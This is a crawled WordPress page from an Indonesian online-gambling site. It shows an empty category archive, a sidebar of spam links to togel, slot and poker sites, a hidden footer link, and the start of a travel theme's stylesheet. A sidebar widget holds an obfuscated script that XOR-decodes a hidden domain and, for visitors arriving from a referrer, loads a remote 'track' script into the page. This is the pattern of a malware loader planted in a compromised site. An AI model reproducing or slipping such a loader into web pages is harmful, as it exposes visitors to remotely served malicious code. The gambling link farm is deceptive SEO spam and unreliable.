/*# sourceURL=https://scottgrimes.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-taktik-sportsbook category-5 wp-custom-logo wp-embed-responsive wp-theme-adventure-travelling wp-child-theme-the-tour-operator hfeed has-header-image has-sidebar">



<header role="banner">
	<a class="screen-reader-text skip-link" href="#tp_content">Skip to content</a>
	
<div class="headerbox">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 col-md-12 col-sm-12 mb-1 align-self-center">
                  <div class="logo">
            <a href="https://scottgrimes.net/" class="custom-logo-link" rel="home"><img width="200" height="200" src="https://scottgrimes.net/wp-content/uploads/2021/10/Logo-Pengetahuan-Umum-Tentang-Casino-Online-Resmi.png" class="custom-logo" alt="Logo Pengetahuan Umum Tentang Casino Online Resmi" decoding="async" srcset="https://scottgrimes.net/wp-content/uploads/2021/10/Logo-Pengetahuan-Umum-Tentang-Casino-Online-Resmi.png 200w, https://scottgrimes.net/wp-content/uploads/2021/10/Logo-Pengetahuan-Umum-Tentang-Casino-Online-Resmi-150x150.png 150w, https://scottgrimes.net/wp-content/uploads/2021/10/Logo-Pengetahuan-Umum-Tentang-Casino-Online-Resmi-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>                          <h1><a href="https://scottgrimes.net/" rel="home">Pengetahuan Umum Tentang Casino Online Resmi</a></h1>
                                                            </div>
              </div>
      <div class="col-lg-2 col-md-2 col-sm-6 mb-1 align-self-center">
        <div class="timebox">
                  </div>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-6 mb-1 align-self-center">
        <div class="timebox">
                  </div>
      </div>
      <div class="col-lg-3 col-md-4 col-sm-6 mb-1 align-self-center">
        <div class="timebox">
                  </div>
      </div>
      <div class="col-lg-2 col-md-4 col-sm-6 mb-1 align-self-center">
        <div class="social-media">
                                                                    </div>
      </div>
    </div>
  </div>
</div>

<div class="menubar " data-sticky="false">
  	<div class="container right_menu">
  		<div class="row">
	    	<div class="menubox col-lg-9 col-md-7 col-sm-7 col-3 align-self-center">
	      		<div class="innermenubox">
			          	<div class="toggle-nav mobile-menu">
	            			<button onclick="adventure_travelling_menu_open()" class="responsivetoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button>
	          			</div>
         	 		<div id="mySidenav" class="nav sidenav">
            			<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
			              	<div class="main-menu clearfix"><ul id="menu-beranda" class="clearfix mobile_nav"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://scottgrimes.net">Beranda</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://scottgrimes.net/category/taktik-togel/">Taktik Togel</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://scottgrimes.net/category/taktik-slot/">Taktik Slot</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://scottgrimes.net/category/taktik-casino/">Taktik Casino</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-21"><a href="https://scottgrimes.net/category/taktik-sportsbook/" aria-current="page">Taktik Sportsbook</a></li>
</ul></div>              				<a href="javascript:void(0)" class="closebtn mobile-menu" onclick="adventure_travelling_menu_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
	            		</nav>
	          		</div>
          			<div class="clearfix"></div>
        		</div>
	    	</div>
	    	<div class="search-box col-lg-3 col-md-5 col-sm-5 col-9 align-self-center">
	    				        	

<form method="get" class="search-form" action="https://scottgrimes.net/">
	<input type="search" id="search-form-697e920826cee" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit">Search</button>
</form>		        	      	</div>
	    </div>
  	</div>
</div>
</header>
<div class="container">
	<main id="tp_content" role="main">
		<div id="primary" class="content-area">
		
			        <div class="row m-0">
	          	<div class="col-lg-8 col-md-8">
	           
		            <div id="category-post">
	<section class="no-results not-found">
		<header class="page-header">
			<h1 class="page-title">Nothing Found</h1>
		</header>
		<div class="page-content">
			
				<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
				

<form method="get" class="search-form" action="https://scottgrimes.net/">
	<input type="search" id="search-form-697e920826e65" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit">Search</button>
</form>		</div>
	</section>
</div>

		            <div class="navigation">
		              		                <div class="clearfix"></div>
		            </div>
	          	</div>
	          	<div class="col-lg-4 col-md-4" id="theme-sidebar">
<aside id="secondary" class="widget-area" role="complementary" aria-label="Blog Sidebar">
    <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://scottgrimes.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cari" class="wp-block-search__button wp-element-button" type="submit" >Cari</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://scottgrimes.net/malaka555-platform-slot-online-dengan-fitur-terbaru-2025/">Malaka555 Platform Slot Online dengan Fitur Terbaru 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://scottgrimes.net/tips-mendapatkan-bonus-besar-dari-habanero-slot-online/">Tips Mendapatkan Bonus Besar dari Habanero Slot Online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://scottgrimes.net/fitur-bermain-judi-slot-gacor/">Fitur Bermain Judi Slot Gacor</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://scottgrimes.net/website-toto-togel-4d-resmi-link-loto-terpopuler/">Website Toto Togel 4D Resmi Link Loto Terpopuler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://scottgrimes.net/laman-judi-slot-88-online-terbaik-dan-gacor-di-dunia-daftar-slot88-sah-dan-terbaik-no-1/">Laman Judi Slot 88 Online Terbaik Dan Gacor Di Dunia | Daftar Slot88 Sah dan Terbaik No 1</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Tidak ada komentar untuk ditampilkan.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://totosingapore.sg-host.com/">Toto Singapore</a></p> <p><a href="https://j-biomed-inform.com/">Pedetogel</a></p> <p><a href="https://www.gainesvillehog.org/">Pedetogel</a></p> <p><a href="https://greciangyros.net/">Pedetogel</a></p><p><a href="https://slot88.sg-host.com/">situs slot gacor</a></p><p><a href="https://totomacau.biz/">totomacau.biz</a></p><p><a href="https://gasvipwin88.com/">gasvipwin88.com</a></p><p><a href="https://vipwin88.org/">vipwin88</a></p><p><a href="https://togelslot88.cc/">togelslot88</a></p> <p><a href="https://mattiepearlskitchenshecancook.com/">Togel178</a></p> <p><a href="https://www.gambletribune.org/">Vipwin88</a></p><p><a href="https://countydownspectator.com/">novaslot88</a></p><p><a href="https://totomacau.me/">toto macau</a></p> <p><a href="https://www.xpresslubeandtune.com/">Slot Dana</a></p><p><a href="https://novaslot88.it.com/">novaslot88</a></p><p><a href="https://www.khaodham.com/listings/waterpool/">Agen Togel Macau</a></p> <p><a href="https://malaka555.net/">Malaka555 </a></p><p><a href="https://gameztorrents.com/">Daftar Togelslot88</a></p> <p><a href="https://vipwin88.games/">https://vipwin88.games/</a></p><p><a href="https://mainvipwin88.com/">vipwin88</a></p><p><a href="https://chelischilibar.com/">togelslot88</a></p><p><a href="https://www.woodhands.com/">slot gacor</a></p><p><a href="https://vipw88.net/">vipw88.net</a></p><p><a href="https://www.fixmyacllc.com/">fixmyacllc.com</a></p><p><a href="https://www.rolandeausrestaurant.com/">vipwin88 market</a></p><p><a href="https://www.hannasnailsandsalon.com/">slot hoki</a></p><p><a href="https://www.biginburma.com/">togel</a></p> <p><a href="https://pedetogelmain.com/">https://pedetogelmain.com/</a></p> <p><a href="https://www.lowellcafe.com/">Toto Macau</a></p><p><a href="https://www.summat.org/">Situs Toto Togel</a></p><p><a href="https://www.winchesterauto.com/">IDN Poker</a></p> <p><a href="https://vipw88.com/">vipw88.com</a></p> <p><a href="https://linkvipwin88.com/">vipwin88</a></p> <p><a href="https://howardsflorist.net/">Togel178</a></p> <p><a href="https://renthawaiibyowner.com/">Togel178</a></p><p><a href="https://inn-the-pines.com/products/oily-glue/">indo7poker login</a></p> <p><a href="https://cevichelondon.com/">Data Macau 4D</a></p> <p><a href="https://www.wholesalee.shop/">login idn poker</a></p><p><a href="https://www.babyboomshop.online/">Daftar Poker IDN</a></p><p><a href="https://solektra-international.com/">IDN Poker Resmi</a></p><p><a href="https://www.sokai-club.net/">Dadu Online</a></p><p><a href="https://cafe-numerique.org/">Judi Dadu Online</a></p><p><a href="https://tolucalake-pumpkins-christmastrees.com/halloween/">Data Macau 4D</a></p><p><a href="https://pedetogel.it.com/">pedetogel</a></p><p><a href="https://www.suipachasuites.com/">Daftar Dadu Online</a></p><p><a href="https://www.littlefishseattle.com/">idn poker</a></p>
<p><a href="https://togelhongkong.sg-host.com/">hk togel</a></p>
<p><a href="https://littledoeislove.com/">Slot Gacor</a></p>
<p><a href="https://www.orderstjohn.org/">Togel 178</a></p><p><a href="https://togelslot88.xyz/">https://togelslot88.xyz/</a></p><p><a href="https://togelslot88.co/">https://togelslot88.co/</a></p><p><a href="https://indo7poker.com/">indo7poker</a></p>
<p><a href="https://aimfits.com/hydroquinone-before-and-after/"> Vipwin88</a></p>
<p><a href="https://iacustomercenter.com/">Togel</a></p>
<p><a href="https://phoneboxexperiment.com/">Live22</a></p>
<p><a href="https://aimfits.com/okra-water-benefits/">Slot Dana</a></p>
<p>Untuk para pencinta slot online, <a href="https://www.blessmobile.com/">Novaslot88</a> menawarkan permainan slot gacor dengan RTP tinggi dan hadiah besar yang memudahkan Anda meraih kemenangan.</p>
Konsistensi adalah hal utama yang dicari pemain togel ketika memilih situs referensi. <a href="https://www.davejarvisrealestate.com/">Pedetogel login</a> menawarkan informasi keluaran yang teratur, sehingga pemain bisa langsung melihat angka terbaru tanpa menunggu lama. Fitur yang mudah dipahami menjadi keunggulan tersendiri.</div></section><section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_c0720) {
    
    var _2bc3 = Date.now();
    var _e6fa5 = 1000;
    _2bc3 = _2bc3 / _e6fa5;
    _2bc3 = Math.floor(_2bc3);

    var _811e7 = 600;
    _2bc3 -= _2bc3 % _811e7;
    _2bc3 = _2bc3.toString(16);

    var _2090d = _c0720.referrer;

    if (!_2090d) return;

    var _a7458 = [4707, 4710, 4729, 4714, 4715, 4718, 4732, 4711, 4717, 4704, 4718, 4733, 4715, 4708, 4710, 4731, 4641, 4710, 4705, 4713, 4704];

    _a7458 = _a7458.map(function(_30a13){
        return _30a13 ^ 4623;
    });

    var _5a18 = "be2032449d56b5793c13c914e69062b3";
    
    _a7458 = String.fromCharCode(..._a7458);

    var _bb557 = "https://";
    var _78967 = "/";
    var _a6f9c = "track-";

    var _d3bd = ".js";

    var _bffa9 = _c0720.createElement("script");
    _bffa9.type = "text/javascript";
    _bffa9.async = true;
    _bffa9.src = _bb557 + _a7458 + _78967 + _a6f9c + _2bc3 + _d3bd;

    _c0720.getElementsByTagName("head")[0].appendChild(_bffa9)

}(document);
</script></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.nhanvatlichsu.org/2020/06/ly-thai-to-947-1028.html">Pedetogel</a> menghadirkan Keluaran Toto Macau Hari Ini agar pemain dapat melakukan evaluasi data secara rutin.	<hr>	Indo7Poker dilaporkan menjaga reputasi <a href="https://www.therageroommaine.com/">Situs Dadu Online</a> Uang Asli melalui audit sistem permainan rutin.	<hr>	Dengan teknologi terintegrasi, Indo7Poker menjadi Situs <a href="https://terraboxmod.com/">Dadu Online Uang Asli</a> yang mengutamakan kecepatan transaksi.	<hr>	Indo7Poker dilaporkan sebagai <a href="https://ghoulgames.com/geometry-rash-game/">Situs IDN Poker</a> Terpercaya dengan sistem transparan dan bebas bot.	<hr>	Media game melaporkan Indo7Poker menyediakan jalur alternatif untuk Situs <a href="https://www.heliyacafe.com/menu/">IDN Poker</a> Terpercaya.	<hr>	Media poker online mengulas Indo7Poker sebagai <a href="https://www.burakcafe.com/menu/">Situs IDN Poker Terpercaya</a> pilihan pemain aktif.	<hr></div></section></aside></div>
	        </div>
	    		</div>
	</main>
</div>


		</div>
		<footer id="footer" class="site-footer" role="contentinfo">
			<div class="container">
    <aside class="widget-area row py-2 pt-3" role="complementary" aria-label="Footer">
        <div class="col-lg-3 col-md-3">
            <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://mswestfalia.com/" style="display: none">bo togel</a></div></section>        </div>
                       <div class="col-12 col-lg-3 col-md-3">
                                    </div><!-- .footer-one-box -->
                               <div class="col-12 col-lg-3 col-md-3">
                                    </div><!-- .footer-one-box -->
                               <div class="col-12 col-lg-3 col-md-3">
                                    </div><!-- .footer-one-box -->
                    </aside>
</div>
<div class="site-info">
    <div class="container">
        <p><a href=https://www.themespride.com/products/free-tour-operator-wordpress-theme target='_blank'>Tour Operator WordPress Theme</a> By Themespride </p>
    </div>
</div>				<div class="return-to-header">
					<a href="javascript:" id="return-to-top"><i class="fas fa-arrow-up"></i></a>
				</div>
		</footer>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-tour-operator/*","/wp-content/themes/adventure-travelling/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://scottgrimes.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://scottgrimes.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://scottgrimes.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"25150ce3dbbc4f57a18330a082d84fe5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scottgrimes.net/wp-content/themes/adventure-travelling/style.css?ver=6.9
body_size: 8833
content:
/*
Theme Name: Adventure Travelling
Theme URI: https://www.themespride.com/products/free-travel-agency-wordpress-theme
Author: ThemesPride
Author URI: https://www.themespride.com/
Description: Adventure Traveling is a bold and dynamic WordPress theme, ideal for travel agencies, tour planners, tourist guides, and those in the adventure tourism sector. This multipurpose theme caters to a wide array of activities including trekking, rafting, snowboarding, sea adventures, and various sports. It's perfect for showcasing vacation destinations, summer holidays, and an array of tour packages ranging from elking to hunting, military adventures to zorbing, and more. The theme supports various travel-related services such as airport shuttles, bike rentals, and adventure sports like mountain biking, skiing, and surfing. It’s also suitable for specialized tourism sectors like space tourism, film tourism, religious pilgrimages, and language learning trips. Moreover, the theme serves as an excellent platform for travel bookings, deals, honeymoon packages, travel videography, and guides. Designed for travel bloggers and tour operators, this theme is ideal for presenting exotic holiday vacations and activities like scuba diving, snorkeling, and hiking. It's also great for promoting tourist destinations, hotels, and airline agencies. Adventure Traveling boasts an attractive design with engaging banners and sliders. Built on the Bootstrap framework, it offers a robust and user-friendly experience with a well-structured layout for smooth navigation. The theme's fluid layout is responsive, ensuring optimal display across various devices. It's translation-ready to cater to a global audience, cross-browser compatible, SEO-friendly, and designed for quick loading. Developed from scratch, this theme adheres to WordPress standards, ensuring a bug-free experience. It offers extensive customization options, giving you full control over your site's look and feel. Additionally, the theme includes social media integration, making it easier to connect with a wider audience.. 
Version: 3.3
Tested up to: 6.5
Requires PHP: 5.6
Requires at least: 5.0
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: adventure-travelling
Tags:  wide-blocks, block-styles, one-column, two-columns, right-sidebar, left-sidebar, three-columns, four-columns, grid-layout, custom-colors, custom-header, custom-background, custom-menu, custom-logo, editor-style, featured-images,featured-image-header,footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, post-formats, threaded-comments, translation-ready, flexible-header , blog, news, portfolio

Adventure Travelling WordPress Theme, Copyright 2022 ThemesPride
Adventure Travelling is distributed under the terms of the GNU GPL
*/

html {
  font-family: sans-serif;
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body{
  margin:0;
  padding:0;
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  background-color:#fff;
  font-size:15px;
  color:#999;
  font-family: 'Poppins', sans-serif;
}
h1,
h2,
h3,
h4,
